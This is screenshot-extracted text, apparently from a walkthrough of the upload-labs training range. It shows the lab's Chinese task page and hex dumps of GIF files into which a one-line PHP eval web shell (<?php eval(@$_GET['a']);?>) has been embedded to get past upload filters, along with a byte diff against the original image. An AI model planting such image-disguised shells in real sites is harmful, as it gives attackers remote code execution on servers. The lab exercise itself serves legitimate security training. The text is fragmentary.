 upload-labs
192.168.216.12
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传 图片马 到服务
注意：
1.保证上传后的
2.使用文件包含
3.图片马要 .jpg
上传区
请选择要上传的
Browse... No file s
查看提
vi trojan.php
nsole: ~ (ssh) ⌘2 root@4c05f41537df:
bool true
origin.gif
0 47494638 3961C800 C800C41F 00ED9A1F EFF1F29E A2A22CA9 E4D37D04 CBCCCD9F GIF89a. . . .. ......,...} ....
32 3C3F7068 70206576 616C2840 245F4745 545B2761 275D293B 3F3EDFFE 1F6D9064 <?php eval(@$_GET['a']);?>.. m.d
64 97A7FEB2 3EFCE19B 787170CC EEFDF6CA 6869CDFC 50AED10B 56778D8C 7F630404 ....>...xqp.....hi..P.. Vw.. c
96 0E1112FE F8C5ACB8 BC228BBC F47878AF 82333CC3 FECBDBE2 DDDEDD36 BAFAEBEB ......"...xx..3<........6....
128 EBFFFFFF FFFFFF21 FF0B4E45 54534341 5045322E 30030100 000021FF 0B584D50 .......!. NETSCAPE2.0 !. XMP
160 20446174 61584D50 3C3F7870 61636B65 74206265 67696E3D 22EFBBBF 22206964 DataXMP<?xpacket begin="..." id
192 3D225735 4D304D70 43656869 487A7265 537A4E54 637A6B63 3964223F 3E203C78 ="W5M0MpCehiHzreSzNTczkc9d"?> <x
224 3A786D70 6D657461 20786D6C 6E733A78 3D226164 6F62653A 6E733A6D 6574612F :xmpmeta xmlns:x="adobe:ns:meta/
256 2220783A 786D7074 6B3D2241 646F6265 20584D50 20436F72 6520352E 332D6330 " x:xmptk="Adobe XMP Core 5.3-c0
288 31312036 362E3134 35363631 2C203230 31322F30 322F3036 2D31343A 35363A32 11 66.145661, 2012/02/06-14:56:2
320 37202020 20202020 20223E20 3C726466 3A524446 20786D6C 6E733A72 64663D22 7 "> <rdf:RDF xmlns:rdf="
352 68747470 3A2F2F77 77772E77 332E6F72 672F3139 39392F30 322F3232 2D726466 http://www.w3.org/1999/02/22-rdf
384 2D73796E 7461782D 6E732322 3E203C72 64663A44 65736372 69707469 6F6E2072 -syntax-ns#"> <rdf:Description r
416 64663A61 626F7574 3D222220 786D6C6E 733A786D 704D4D3D 22687474 703A2F2F df:about="" xmlns:xmpMM="http://
448 6E732E61 646F6265 2E636F6D 2F786170 2F312E30 2F6D6D2F 2220786D 6C6E733A ns.adobe.com/xap/1.0/mm/" xmlns:
480 73745265 663D2268 7474703A 2F2F6E73 2E61646F 62652E63 6F6D2F78 61702F31 stRef="http://ns.adobe.com/xap/1
512 2E302F73 54797065 2F526573 6F757263 65526566 23222078 6D6C6E73 3A786D70 .0/sType/ResourceRef#" xmlns:xmp
544 3D226874 74703A2F 2F6E732E 61646F62 652E636F 6D2F7861 702F312E 302F2220 ="http://ns.adobe.com/xap/1.0/"
576 786D704D 4D3A4F72 6967696E 616C446F 63756D65 6E744944 3D22786D 702E6469 xmpMM:OriginalDocumentID="xmp.di
608 643A3034 38303131 37343037 32303638 31313832 32413932 41394637 42464344 d:0480117407206811822A92A9F7BFCD
640 46462220 786D704D 4D3A446F 63756D65 6E744944 3D22786D 702E6469 643A3231 FF" xmpMM:DocumentID="xmp.did:21
672 35413537 31353532 35313131 45333842 34394231 33394244 35354638 35442220 5A5715525111E38B49B139BD55F85D"
704 786D704D 4D3A496E 7374616E 63654944 3D22786D 702E6969 643A3231 35413537 xmpMM:InstanceID="xmp.iid:215A57
736 31343532 35313131 45333842 34394231 33394244 35354638 35442220 786D703A 14525111E38B49B139BD55F85D" xmp:
768 43726561 746F7254 6F6F6C3D 2241646F 62652050 686F746F 73686F70 20435336 CreatorTool="Adobe Photoshop CS6
800 20284D61 63696E74 6F736829 223E203C 786D704D 4D3A4465 72697665 6446726F (Macintosh)"> <xmpMM:DerivedFro
832 6D207374 5265663A 696E7374 616E6365 49443D22 786D702E 6969643A 30343830 m stRef:instanceID="xmp.iid:0480
58 out of 26874 bytes
origin-1.gif vs origin.gif
0 47494638 3961C800 C800C400 00ED9A1F EFF1F29E 0 47494638 3961C800 C800C41F 00ED9A1F EFF1F29E
20 A2A22CA9 E4D37D04 CBCCCD9F DFFE1F6D 906497A7 20 A2A22CA9 E4D37D04 CBCCCD9F DFFE1F6D 906497A7
40 FEB23EFC E19B7871 70CCEEFD F6CA6869 CDFC50AE 40 FEB23EFC E19B7871 70CCEEFD F6CA6869 CDFC50AE
60 D10B5677 8D8C7F63 04040E11 12FEF8C5 ACB8BC22 60 D10B5677 8D8C7F63 04040E11 12FEF8C5 ACB8BC22
80 8BBCF478 78AF8233 3CC3FECB DBE2DDDE DD36BAFA 80 8BBCF478 78AF8233 3CC3FECB DBE2DDDE DD36BAFA
100 EBEBEBFF FFFFFFFF FF21F904 0100001F 002C0000 100 EBEBEBFF FFFFFFFF FF21FF0B 4E455453 43415045
120 0000C800 C8000005 FEE0278E 64699E68 AAAE6CEB 120 322E3003 01000000 21FF0B58 4D502044 61746158
140 BE702CCF 746DDF78 AEEF7CEF FFC0A070 482C1A8F 140 4D503C3F 78706163 6B657420 62656769 6E3D22EF
160 C8A472C9 6C3A9FD0 A8744AAD 5AAFD8AC 76CBED7A 160 BBBF2220 69643D22 57354D30 4D704365 6869487A
180 BFE0B078 4C2E9BCF E8B47ACD 6EBBDFF0 B87C4EAF 180 7265537A 4E54637A 6B633964 223F3E20 3C783A78
200 DBEFF8BC 7ECFEFFB FF808182 83848586 8788898A 200 6D706D65 74612078 6D6C6E73 3A783D22 61646F62
220 8B8C8D8E 8F909192 93949596 9798999A 9B9C9D9E 220 653A6E73 3A6D6574 612F2220 783A786D 70746B3D
240 9FA0A1A2 A3A4A5A6 A7A8A9AA ABACADAE AFB0B1B2 240 2241646F 62652058 4D502043 6F726520 352E332D
260 B3B4B5B6 B7B8B9BA BBBCBDBE BFC0271E C3C4C5C4 260 63303131 2036362E 31343536 36312C20 32303132
280 C138C6CA C6C834CB CFD0CCCD 26D1D5D1 D323D01D 280 2F30322F 30362D31 343A3536 3A323720 20202020
300 150807DE 070801D6 C5AED72C CF01DD10 1008EDEB 300 20202022 3E203C72 64663A52 44462078 6D6C6E73
320 15E3E4AB D62BCF02 07EB160F 0E0E1916 10F0886D 320 3A726466 3D226874 74703A2F 2F777777 2E77332E
340 6B47B080 B454F150 3CEB8020 DF000E19 3270F877 340 6F72672F 31393939 2F30322F 32322D72 64662D73
360 A0C3306E F8D66984 20401E27 65D4E279 08692C1D 360 796E7461 782D6E73 23223E20 3C726466 3A446573
1: Replace 1 byte at offset 0xb with 1 byte
2: Replace 2 bytes at offset 0x6e with 14 bytes
3: Delete 1 byte at offset 0x73
4: Replace 24 bytes at offset 0x75 with 17 bytes
5: Replace 2 bytes at offset 0x8e with 4 bytes
6: Replace 6 bytes at offset 0x91 with 8 bytes
7: Replace 3 bytes at offset 0x98 with 13 bytes
origin-2.gif
0 47494638 3961C800 C800C400 00ED9A1F EFF1F29E GIF89a. . . .. ....
20 A2A22CA9 E4D37D04 CBCCCD9F 3C3F7068 70206576 ..,...} ....<?php ev
40 616C2840 245F4745 545B2761 275D293B 3F3EDFFE al(@$_GET['a']);?>..
60 1F6D9064 97A7FEB2 3EFCE19B 787170CC EEFDF6CA m.d....>...xqp.....
80 6869CDFC 50AED10B 56778D8C 7F630404 0E1112FE hi..P.. Vw.. c .
100 F8C5ACB8 BC228BBC F421F904 0100001F 002C0000 ....."...!. ,
120 0000C800 C8000005 FEE0278E 64699E68 AAAE6CEB . . ..'.di.h..l.
140 BE702CCF 746DDF78 AEEF7CEF FFC0A070 482C1A8F .p,.tm.x..|....pH, .
160 C8A472C9 6C3A9FD0 A8744AAD 5AAFD8AC 76CBED7A ..r.l:...tJ.Z...v..z
180 BFE0B078 4C2E9BCF E8B47ACD 6EBBDFF0 B87C4EAF ...xL.....z.n....|N.
200 DBEFF8BC 7ECFEFFB FF808182 83848586 8788898A ....~...............
220 8B8C8D8E 8F909192 93949596 9798999A 9B9C9D9E ....................
240 9FA0A1A2 A3A4A5A6 A7A8A9AA ABACADAE AFB0B1B2 ....................
260 B3B4B5B6 B7B8B9BA BBBCBDBE BFC0271E C3C4C5C4 ..............' ....
280 C138C6CA C6C834CB CFD0CCCD 26D1D5D1 D323D01D .8....4.....&....#.
300 150807DE 070801D6 C5AED72C CF01DD10 1008EDEB . . ....,. . ..
320 15E3E4AB D62BCF02 07EB160F 0E0E1916 10F0886D ....+. . ..m
340 6B47B080 B454F150 3CEB8020 DF000E19 3270F877 kG...T.P<.. . 2p.w
360 A0C3306E F8D66984 20401E27 65D4E279 08692C1D ..0n..i. @ 'e..y i,
380 3E0B0FFE 39701860 21630586 19C11528 50C141C3 > .9p `!c . . (P.A.
400 031E3399 13012D80 B8831F96 05C83840 E2CA8C10 3. -... . .8@...
420 0E1410A0 F1404A88 1229E6BC 448F6731 03190C38 ..@J. )..D.g1 8
440 80C80064 50650CD7 1DB04016 29BB0A19 5146343A .. dPe . .@ ). QF4:
460 6000BE03 1AA6564A F8751883 882A2566 F879ACEE ` . .VJ.u ..*%f.y..
480 B06D669B 7EDB0821 655B962D C5C6953B 49E833BF .mf.~. !e[.-...;I.3.
500 0C381860 E0002B07 07CC8C6D 783B96AC E7C388D3 8 `. + ..mx;......
520 96DD084E 00DFBE73 9531D05A B92BB9AB 923DF8EC .. N ..s.1.Z.+...=..
0 out of 3603 bytes